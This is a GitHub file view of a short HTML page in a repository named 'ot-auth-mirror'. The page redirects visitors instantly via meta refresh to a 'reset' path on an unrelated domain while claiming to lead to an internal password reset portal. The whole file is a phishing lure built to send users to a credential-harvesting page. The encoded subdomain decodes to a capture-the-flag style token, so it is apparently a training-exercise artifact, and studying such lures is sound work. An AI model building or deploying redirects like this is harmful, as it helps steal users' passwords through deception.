 ot-auth-mirror/index.html at main
https://github.com/solstice-tech1/ot-auth-mirror/blob/main/index.html
Platform Solutions Resources Open Source Enterprise Pricing
Search or jump to
solstice-tech1 / ot-auth-mirror Public
Code Issues Pull requests Actions Projects Security Insights
Files
main
Go to file
index.html
ot-auth-mirror / index.html
solstice-tech1 Create index.html
Code Blame 11 lines (11 loc) · 290 Bytes
1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4 <meta charset="UTF-8">
5 <meta http-equiv="refresh" content="0;url=https://54484d7b5375357373737d.virelia-water.it.com/reset">
6 <title>Redirecting...</title>
7 </head>
8 <body>
9 <p>Redirecting to internal password reset portal...</p>
10 </body>
11 </html>